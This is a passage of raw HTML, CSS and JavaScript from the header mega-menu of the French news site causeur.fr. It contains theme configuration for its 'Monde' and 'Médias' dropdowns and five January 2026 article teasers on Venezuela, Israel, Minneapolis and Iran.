        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148878"><a href="https://www.causeur.fr/monde"><div class="tdb-menu-item-text">Monde</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_62 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdi_62 .block-mega-child-cats{padding:16px 0}.tdi_62 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_62 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_62 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_62 .block-mega-child-cats{text-align:right}.tdi_62:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_62:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_62.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_62.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_62 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_62 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_62 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_62 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_62 .entry-thumb{background-position:center 15%}.tdi_62 .td-image-container{display:block;order:0}.ie10 .tdi_62 .td-module-meta-info,.ie11 .tdi_62 .td-module-meta-info{flex:auto}.tdi_62 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_62 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_62 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_62 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_62 .td-module-meta-info{border-color:#eaeaea}.tdi_62 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_62 .td-author-date{display:inline}.tdi_62 .td-post-author-name{display:none}.tdi_62 .entry-review-stars{display:inline-block}.tdi_62 .td-icon-star,.tdi_62 .td-icon-star-empty,.tdi_62 .td-icon-star-half{font-size:15px}.tdi_62 .td-module-comments{display:none}.tdi_62 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_62:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_62 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .block-mega-child-cats{width:160px}.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-13px}.tdi_62 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-mega-modules-wrap{padding:14px}.tdi_62 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_62 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_62 .td-module-container:before{bottom:-13px}.tdi_62 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_62 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style","category_id":"49","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_62"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "tdb_header_mega_menu";
block_tdi_62.post_count = "5";
block_tdi_62.found_posts = "4539";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "908";
tdBlocksArray.push(block_tdi_62);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_62 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/delcy-rodriguez-femme-de-paille-ou-grande-intrigante-321481"  rel="bookmark" class="td-image-wrap " title="Delcy Rodriguez: femme de paille ou grande intrigante?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Delcy-Rodriguez-Venezuela-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/delcy-rodriguez-femme-de-paille-ou-grande-intrigante-321481"  rel="bookmark" title="Delcy Rodriguez: femme de paille ou grande intrigante?">Delcy Rodriguez: femme de paille ou grande intrigante?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:59:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/israel-le-pays-retient-son-souffle-321478"  rel="bookmark" class="td-image-wrap " title="Israël: le pays retient son souffle" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Tel-Aviv-2026-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/israel-le-pays-retient-son-souffle-321478"  rel="bookmark" title="Israël: le pays retient son souffle">Israël: le pays retient son souffle</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T19:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/gerald-olivier-maduro-absolute-resolve-321472"  rel="bookmark" class="td-image-wrap " title="Maduro: pourquoi l&rsquo;opération «Absolute Resolve» était légitime et ce qu’elle signifie" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/maduro-arrestation-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/gerald-olivier-maduro-absolute-resolve-321472"  rel="bookmark" title="Maduro: pourquoi l&rsquo;opération «Absolute Resolve» était légitime et ce qu’elle signifie">Maduro: pourquoi l&rsquo;opération «Absolute Resolve» était légitime et ce qu’elle signifie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T18:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/queue-de-poisson-mortelle-a-minneapolis-321453"  rel="bookmark" class="td-image-wrap " title="Queue de poisson mortelle à Minneapolis" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/ice-minneapolis-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/queue-de-poisson-mortelle-a-minneapolis-321453"  rel="bookmark" title="Queue de poisson mortelle à Minneapolis">Queue de poisson mortelle à Minneapolis</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:30:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/lautre-lecon-iranienne-321466"  rel="bookmark" class="td-image-wrap " title="L&rsquo;autre leçon iranienne" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2021/01/charles-rojzman-ideologie-imposteurs-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/lautre-lecon-iranienne-321466"  rel="bookmark" title="L&rsquo;autre leçon iranienne">L&rsquo;autre leçon iranienne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148877"><a href="https://www.causeur.fr/medias"><div class="tdb-menu-item-text">Médias</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_63 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .block-mega-child-cats{padding:16px 0}.tdi_63 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_63 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_63 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_63 .block-mega-child-cats{text-align:right}.tdi_63:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_63:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_63.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_63.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_63 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_63 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_63 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_63 .entry-thumb{background-position:center 15%}.tdi_63 .td-image-container{display:block;order:0}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:auto}.tdi_63 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_63 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_63 .td-module-meta-info{border-color:#eaeaea}.tdi_63 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:inline-block}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .block-mega-child-cats{width:160px}.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td-module-container:before{bottom:-13px}.tdi_63 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-mega-modules-wrap{padding:14px}.tdi_63 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_63 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_63 .td-module-container:before{bottom:-13px}.tdi_63 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_63 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el"